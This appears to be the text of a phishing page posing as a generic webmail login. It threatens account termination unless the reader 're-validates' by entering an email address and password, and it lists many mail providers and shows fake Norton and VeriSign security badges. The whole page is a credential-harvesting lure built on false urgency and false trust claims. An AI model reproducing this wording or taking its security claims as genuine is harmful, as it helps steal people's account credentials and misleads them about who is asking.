 WEBMAIL PROVIDER
WARNING: FAILURE TO UPDATE MIGHT LEAD TO THE
TERMINATION OF YOUR ACCOUNT
AUNTHENTICATION IS REQUIRED.
Email Address:
Password:
PLEASE MAKE SURE YOUR EMAIL AND PASSWORD IS CORRECT BEFORE RE-VALIDATING'
Continue >>
***** SUPPORTS ALL EMAIL PROVIDERS *****
Powered By Securerights.org
foxmail
mailbox
Gmail
outlook
139 139 E-mail
Sohu
mailbox
Yahoo Mail
Ali cloud
mailbox
189 E-mail
QQ mailbox
Sina-mail
Norton
SECURED
powered by VeriSign
Copyright © 2016 Webmail international. All rights reserved.! Copyrights | Terms of Service | Guide to Online Security | Privacy Policy